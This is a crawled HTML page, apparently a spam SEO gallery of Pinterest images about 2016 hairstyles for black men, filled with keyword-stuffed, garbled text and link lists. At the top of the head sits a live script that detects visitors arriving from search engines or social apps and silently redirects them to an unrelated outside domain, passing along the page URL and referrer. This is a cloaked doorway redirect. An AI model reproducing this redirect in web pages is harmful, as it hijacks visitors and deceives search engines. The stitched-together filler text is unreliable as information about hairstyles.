

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mindhurry16.gitlab.io/hairstyle-of-2016-for-black-men.html
body_size: 30779
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>9+ Simple Hairstyle Of 2016 For Black Men </title>
  <meta name="description" content="9+ Simple  Hairstyle Black Of For 2016 Men Shaved Styles Are Generally Longer Compared To Haircut."/>
  <meta name="keyword" content="9+ Simple For Men  Of Black 2016 Hairstyle Most Men However Stick To Short And Medium-length Haircuts In Light Of The Fact That They Offer An A La Mode Look And Low Support."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAFA}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#E9967A!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#E9967A;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>18+ Supreme Hairstyle Of 2016 For Black Men</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mindhurry16"
  },
  "headline": "Hairstyle Of 2016 For Black Men",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/originals/43/72/03/437203cd66444d755dfc2998f35b8132.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mindhurry16",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyle+of+2016+for+black+men",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mindhurry16" class="navbar-brand mb-1">Mindhurry16</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>18+ Supreme Hairstyle Of 2016 For Black Men</h1>

	
	<div class="navi text-center">
					<p align="justify">Short High Fade A high fade is one of the best haircuts for black men. 22 Elegant Medium Length Hairstyles for Men. Black Men Hairstyles 2016 Recommended Buzz Cut is a really short hair style normally shorn with clippers. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/crop-cutting-hairstyle.html">crop cutting hairstyle</a>
											<a class="badge badge-primary" href="/best-haircut-for-thin-hair-women.html">best haircut for thin hair women</a>
											<a class="badge badge-secondary" href="/best-hairstyles-2019-female.html">best hairstyles 2019 female</a>
											<a class="badge badge-dark" href="/easy-ballerina-bun.html">easy ballerina bun</a>
											<a class="badge badge-danger" href="/8os-woman-hairstyles.html">8os woman hairstyles</a>
											<a class="badge badge-info" href="/best-men-hairstyle-round-or-oval-face.html">best men hairstyle round or oval face</a>
											<a class="badge badge-info" href="/easy-braid-hairstyles-for-thin-hair.html">easy braid hairstyles for thin hair</a>
											<a class="badge badge-danger" href="/black-hairstyles-waves-mens.html">black hairstyles waves mens</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/28/85/01/288501cd12d70d78471e8fc17aabedc9.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/28/85/01/288501cd12d70d78471e8fc17aabedc9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR8S58KMFkjVnAzuRkrh6UxVr4mq9WkS9tkq4CFHr_RYCrNEwWXSPpsWO7kFxEGpETG_0g';" alt="Pin On Black Men Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Black Men Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7b/05/c2/7b05c2aadd92a4a025e4e360403cf345.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7b/05/c2/7b05c2aadd92a4a025e4e360403cf345.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTrzMtB1cQvsFf8TPenfOh1el-AXkOOR5QvRQD8JKPI81LvAZI7XbDjEefn3BT4YWG5Hic';" alt="Pin On Black Men Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Black Men Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/95/9f/10/959f102c8fd669812490ce56626a6f97.jpg" data-lightbox="roadtrip" data-title="Pin On 30 Cool Black Men Haircuts 2016">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/95/9f/10/959f102c8fd669812490ce56626a6f97.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5qUe7jjKNwuYpgAPp2uTSnjcZCA81PfAvqIR4oPe62FoQsy2wEABmkHf50iVBuyUZuoo';" alt="Pin On 30 Cool Black Men Haircuts 2016">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On 30 Cool Black Men Haircuts 2016 </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a2/86/54/a2865460dca0148dd80c81aae30a2a4f.jpg" data-lightbox="roadtrip" data-title="Pin On Afros">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a2/86/54/a2865460dca0148dd80c81aae30a2a4f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTEF0YZbiKYPRAnN06yeo494mI4AiauxsiWMQpU2gIvoAmuiHoWnOTG9CesBDOj80-SgyI';" alt="Pin On Afros">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Afros </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/47/76/c1/4776c1567966171faba8b0f4ef524e0d--black-short-hairstyles-black-men-haircuts.jpg" data-lightbox="roadtrip" data-title="Top 10 Temp Fade Haircuts For Men 2016 Men Blonde Hair Black Haircut Styles Fade Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/47/76/c1/4776c1567966171faba8b0f4ef524e0d--black-short-hairstyles-black-men-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQKVJodceOPE56mfiGSoqmlj67caa4lmOadlUHUvv7zjRyQQBpvSQXOpG25SPNV78YAU2M';" alt="Top 10 Temp Fade Haircuts For Men 2016 Men Blonde Hair Black Haircut Styles Fade Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Top 10 Temp Fade Haircuts For Men 2016 Blonde Hair Black Haircut Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/43/72/03/437203cd66444d755dfc2998f35b8132.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/43/72/03/437203cd66444d755dfc2998f35b8132.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTuN9C4O3IWWiDEzBPF0kI56S0MX4LBMR_mF28DZ57LPXioAnsfZ5ei6sr9PoKnZu7jVDU';" alt="Pin On Black Men Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Black Men Haircuts </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/73/c6/62/73c66249e413d2f9ef0deb5883f08a91.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTuN9C4O3IWWiDEzBPF0kI56S0MX4LBMR_mF28DZ57LPXioAnsfZ5ei6sr9PoKnZu7jVDU';" alt="Pin On Black Men Haircuts">
										<div class="card-body">
						<h3 class="h5"><b>With this cut you will have very low maintenance each day but you will need to go to the barber twice per month to keep it looking clean.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyle of 2016 for black men</strong>. 
																									However the top hairstyles for black men.
																	Black Male Dread Haircut 2015.
																	One Hairspray 3 Hairstyles.
															</p>
													<p class="p-2" align="justify">
																									22 Mesmerizing Havana Twists for Black Women.
																	Hottest Hairstyles to Pair with Smoky Eyes.
																	Black Man Long Top Hair 2016.
															</p>
													<p class="p-2" align="justify">
																									30 Easy Widows Peak Hairstyles for Men 2017 Curly and Wavy.
																	Most men however stick to short and medium-length haircuts in light of the fact that they offer an a la mode look and low support.
																	Polished Fade Hairstyle For Black Men - Cool Haircut 2016 Find the best hairstyle ideas for MEN here.
															</p>
													<p class="p-2" align="justify">
																									20 Must-Have Short Haircuts and Hairstyles for Men in 2017.
																	Sleek Wavy and Voluminous Hair.
																	Getting the best black men haircuts can be tricky.
															</p>
													<p class="p-2" align="justify">
																									Hottest Medium-Length Hairstyles for Men.
																	Black Man Curly Hairstyle 2015.
																	To help make the decision easier we have plenty of trends and tutorials to inspire you whatever length and texture combination youre looking for.
															</p>
													<p class="p-2" align="justify">
																									Monday August 31 2015 Latest Black Men Haircuts and Hairstyles 2016 Black men have a rich decision of haircuts running through conventional lengths.
																	Some of the black men hair is curly so Buzz cuts are normally done shorter compared to others.
																	Shaved Styles are generally longer compared to haircut.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/73/c6/62/73c66249e413d2f9ef0deb5883f08a91.jpg" data-lightbox="roadtrip" data-title="Pin On Hot Haird">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/73/c6/62/73c66249e413d2f9ef0deb5883f08a91.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDgpaM9dzSrjKG5teVqteK1qCcLYvFGcY6v7KJYTWXs9C00Gl9KYdWxibTCW6vqm1WSVw';" alt="Pin On Hot Haird">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hot Haird </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2a/29/fc/2a29fce7c9a406ac5a48801301d4e327.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2a/29/fc/2a29fce7c9a406ac5a48801301d4e327.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_h1mp_dQyXxTp4fQn0UxyzFwgf_LYww5pYSjKedos2XfjCdMnEKwYalNuA6S8Eav0Sts';" alt="Pin On Black Men Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Black Men Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f2/77/b2/f277b25419204733d93b242b9fb069d0.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f2/77/b2/f277b25419204733d93b242b9fb069d0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTAZrpCZBi5IvjbJ-gcOK_tTjqPmUuGij9jfXPmbHNKQvkrPz_XQ1Tjdv0VPqmr-DNRhOU';" alt="Pin On Black Men Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Black Men Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f7/64/e7/f764e79e827c61f2467ac8b659f8eee1.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f7/64/e7/f764e79e827c61f2467ac8b659f8eee1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ9fKNxuiPf8QmeY8TSaOBtTuO1cJlNMp8GSPEc5mDIp2h58tKLLzsX6G81BADxGGDVNAU';" alt="Pin On Black Men Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Black Men Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/af/bf/98/afbf98a9d72f9b25ce717ae83a02cf4f.jpg" data-lightbox="roadtrip" data-title="Men S Hairstyle Trends 2016 2015 Curly Hair Fade Curling Thick Hair Mens Haircuts Fade">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/af/bf/98/afbf98a9d72f9b25ce717ae83a02cf4f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLOKIMtdW83VT-umcqdUvS63VCcEY9p7-wE4bpseVTXeHMdp-dHo3bKZZFPOrQY8Mnz8Q';" alt="Men S Hairstyle Trends 2016 2015 Curly Hair Fade Curling Thick Hair Mens Haircuts Fade">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Men S Hairstyle Trends 2016 2015 Curly Hair Fade Curling Thick Mens Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f0/ca/cd/f0cacd469781254eb6d222687f2c8b03--black-men-curly-hairstyles-hairstyles-men.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f0/ca/cd/f0cacd469781254eb6d222687f2c8b03--black-men-curly-hairstyles-hairstyles-men.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTFbsHLeWBaQcKzoghNlcnufYc4Yv_nJ6HAr4L7lEVgrTgogcSWQoPr3EZ-HE9qQj1PIkU';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fb/20/75/fb20758c1654392c9a63dd3b32db36cf.jpg" data-lightbox="roadtrip" data-title="Men S Hairstyle Trends 2016 2015 Haircuts For Men Mens Haircuts Short Mens Hairstyles Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fb/20/75/fb20758c1654392c9a63dd3b32db36cf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT2NkGDnaC9vSm5g6AdkFcDiY8K4sd6m34TomiukeYfqWGbr9OfECnKnzJAfBpWLTvAUq0';" alt="Men S Hairstyle Trends 2016 2015 Haircuts For Men Mens Haircuts Short Mens Hairstyles Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Men S Hairstyle Trends 2016 2015 Haircuts For Mens Short Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/7c/e1/6c/7ce16cb2cbe939a6ea73ea4a65259d31.jpg" data-lightbox="roadtrip" data-title="Pin On Men Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/7c/e1/6c/7ce16cb2cbe939a6ea73ea4a65259d31.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMdg2rHMLB28mEmFPzpD44iThNHUY73vrVSuWFkFoGUDdaFVO6YojX5rZdrZ7Vb0DLAx8';" alt="Pin On Men Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Men Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/41/2e/0f/412e0f5a47524c928f0b97b2e77a1672--fresh-haircuts-guy-haircuts.jpg" data-lightbox="roadtrip" data-title="Pin On African American Men Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/41/2e/0f/412e0f5a47524c928f0b97b2e77a1672--fresh-haircuts-guy-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQWxnzfNxyAWWi2L0ZfCj38BQmDNgFq9WjA2IvA2KZ9xjCpVFQDE7Ffto_EZeUh0jVUOpg';" alt="Pin On African American Men Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On African American Men Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://ironjudgment27.netlify.app" title="Ironjudgment27">
         <img alt="Ironjudgment27" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://varietyprinciple29.gitlab.io" title="Varietyprinciple29">
         <img alt="Varietyprinciple29" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/mens-hairstyles-2018-for-small-faces.html">Mens Hairstyles 2018 For Small Faces</a></li>
													<li class="list-group-item"><a href="/hairstyles-of-the-60s-men.html">Hairstyles Of The 60s Men</a></li>
													<li class="list-group-item"><a href="/men-faddish-hairstyles.html">Men Faddish Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-long-on-top-and-medium-on-sides.html">Mens Hairstyles Long On Top And Medium On Sides</a></li>
													<li class="list-group-item"><a href="/medium-short-hairstyles-2018-for-fine-hair.html">Medium Short Hairstyles 2018 For Fine Hair</a></li>
													<li class="list-group-item"><a href="/long-elegant-hairstyles-for-prom.html">Long Elegant Hairstyles For Prom</a></li>
													<li class="list-group-item"><a href="/i-love-lucy-hairstyle-with-long-hair.html">I Love Lucy Hairstyle With Long Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-over-50-with-gray-hair.html">Hairstyles For Women Over 50 With Gray Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-easy-to-manage-for-asian-women.html">Hairstyles Easy To Manage For Asian Women</a></li>
													<li class="list-group-item"><a href="/korean-medium-hairstyles-men.html">Korean Medium Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/mens-professional-hairstyles-back.html">Mens Professional Hairstyles Back</a></li>
													<li class="list-group-item"><a href="/long-wavy-layered-hairstyle-light-brunette.html">Long Wavy Layered Hairstyle Light Brunette</a></li>
													<li class="list-group-item"><a href="/japanese-long-hairstyles.html">Japanese Long Hairstyles</a></li>
													<li class="list-group-item"><a href="/hair-cuts-nyc.html">Hair Cuts Nyc</a></li>
													<li class="list-group-item"><a href="/how-to-do-feather-cut-hairstyle-at-home.html">How To Do Feather Cut Hairstyle At Home</a></li>
													<li class="list-group-item"><a href="/fat-face-shoulder-length-hair.html">Fat Face Shoulder Length Hair</a></li>
													<li class="list-group-item"><a href="/medium-length-blonde-hairstyles-for-fine-hair.html">Medium Length Blonde Hairstyles For Fine Hair</a></li>
													<li class="list-group-item"><a href="/japanese-short-haircut.html">Japanese Short Haircut</a></li>
													<li class="list-group-item"><a href="/long-wavy-hairstyles-black-hair.html">Long Wavy Hairstyles Black Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-tall-skinny-men.html">Hairstyles For Tall Skinny Men</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
